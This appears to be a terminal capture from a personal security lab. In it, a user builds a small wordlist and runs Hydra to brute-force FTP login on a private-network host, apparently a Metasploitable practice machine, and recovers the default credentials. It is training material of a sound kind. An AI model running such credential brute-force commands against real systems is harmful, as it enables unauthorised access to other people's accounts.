 emilio@kali: ~/security-lab
└─$ echo "msfadmin" > user.txt
echo -e "123456\npassword\nmsfadmin" > pass.txt
┌──(emilio㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt ftp://192.168.1.107
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-12 21:52:07
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ftp://192.168.1.107:21/
[21][ftp] host: 192.168.1.107   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-12 21:52:11
┌──(emilio㉿kali)-[~]
└─$ git clone https://github.com/ebuggy84/security-lab.git
cd security-lab
fatal: destination path 'security-lab' already exists and is not an empty directory.
┌──(emilio㉿kali)-[~/security-lab]
└─$ mkdir hydra-ftp-bruteforce
mv ~/user.txt ~/pass.txt ~/screenshot.png hydra-ftp-bruteforce/
mv: cannot stat '/home/emilio/screenshot.png': No such file or directory
┌──(emilio㉿kali)-[~/security-lab]
└─$